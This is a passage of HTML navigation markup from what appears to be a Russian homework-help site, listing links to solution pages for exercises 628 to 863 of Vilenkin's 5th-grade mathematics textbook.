href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-628.html">628</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-629.html">629</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-630.html">630</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-631.html">631</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-632.html">632</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-633.html">633</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-634.html">634</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-635.html">635</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-636.html">636</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-637.html">637</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-638.html">638</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-639.html">639</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-640.html">640</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-641.html">641</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-642.html">642</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-643.html">643</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-644.html">644</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-645.html">645</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-646.html">646</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-647.html">647</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-648.html">648</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-649.html">649</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-650.html">650</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-651.html">651</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-654.html">654</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-655.html">655</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-656.html">656</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-657.html">657</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-658.html">658</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-659.html">659</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-660.html">660</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-661.html">661</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-662.html">662</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-663.html">663</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-664.html">664</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-665.html">665</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-666.html">666</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-667.html">667</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-668.html">668</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-669.html">669</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-670.html">670</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-671.html">671</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-672.html">672</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-673.html">673</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-674.html">674</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-675.html">675</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-676.html">676</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-677.html">677</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-678.html">678</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-679.html">679</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-680.html">680</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-681.html">681</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-682.html">682</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-683.html">683</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-684.html">684</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-685.html">685</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-686.html">686</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-687.html">687</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-688.html">688</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-689.html">689</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-690.html">690</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-691.html">691</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-692.html">692</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-693.html">693</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-694.html">694</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-695.html">695</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-696.html">696</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-697.html">697</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-698.html">698</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-699.html">699</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-700.html">700</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-701.html">701</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-702.html">702</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-703.html">703</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-704.html">704</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-705.html">705</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-706.html">706</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-707.html">707</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-708.html">708</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-709.html">709</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-710.html">710</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-711.html">711</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-712.html">712</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-713.html">713</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-714.html">714</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-715.html">715</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-716.html">716</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-717.html">717</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-718.html">718</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-719.html">719</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-720.html">720</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-721.html">721</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-722.html">722</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-723.html">723</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-724.html">724</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-725.html">725</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-726.html">726</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-727.html">727</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-728.html">728</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-729.html">729</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-730.html">730</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-731.html">731</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-732.html">732</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-733.html">733</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-734.html">734</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-735.html">735</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-736.html">736</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-737.html">737</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-738.html">738</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-739.html">739</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-740.html">740</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-741.html">741</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-742.html">742</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-743.html">743</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-744.html">744</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-745.html">745</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-746.html">746</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-747.html">747</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-748.html">748</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-749.html">749</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-750.html">750</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-751.html">751</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-752.html">752</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-753.html">753</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-754.html">754</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-755.html">755</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-756.html">756</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-757.html">757</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-758.html">758</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-759.html">759</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-760.html">760</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-761.html">761</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-762.html">762</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-763.html">763</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-764.html">764</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-765.html">765</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-766.html">766</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-767.html">767</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-768.html">768</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-769.html">769</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-770.html">770</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-771.html">771</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-772.html">772</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-773.html">773</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-774.html">774</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-775.html">775</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-776.html">776</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-777.html">777</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-778.html">778</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-779.html">779</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-780.html">780</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-781.html">781</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-782.html">782</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-783.html">783</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-784.html">784</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-785.html">785</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-786.html">786</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-787.html">787</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-788.html">788</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-789.html">789</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-790.html">790</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-791.html">791</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-792.html">792</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-793.html">793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-794.html">794</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-795.html">795</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-796.html">796</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-797.html">797</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-798.html">798</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-799.html">799</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-800.html">800</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-801.html">801</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-802.html">802</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-803.html">803</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-804.html">804</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-805.html">805</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-806.html">806</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-807.html">807</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-808.html">808</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-809.html">809</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-810.html">810</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-811.html">811</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-812.html">812</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-813.html">813</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-814.html">814</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-815.html">815</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-816.html">816</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-817.html">817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-818.html">818</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-819.html">819</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-820.html">820</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-821.html">821</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-822.html">822</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-823.html">823</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-824.html">824</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-825.html">825</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-826.html">826</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-827.html">827</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-828.html">828</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-829.html">829</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-830.html">830</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-831.html">831</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-832.html">832</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-833.html">833</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-834.html">834</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-835.html">835</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-836.html">836</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-837.html">837</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-838.html">838</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-839.html">839</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-840.html">840</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-841.html">841</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-842.html">842</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-843.html">843</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-844.html">844</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-845.html">845</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-846.html">846</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-847.html">847</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-848.html">848</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-849.html">849</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-850.html">850</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-851.html">851</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-852.html">852</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-853.html">853</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-854.html">854</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-855.html">855</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-856.html">856</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-857.html">857</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-858.html">858</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-859.html">859</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-860.html">860</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-861.html">861</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-862.html">862</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-863.html">863</a><a 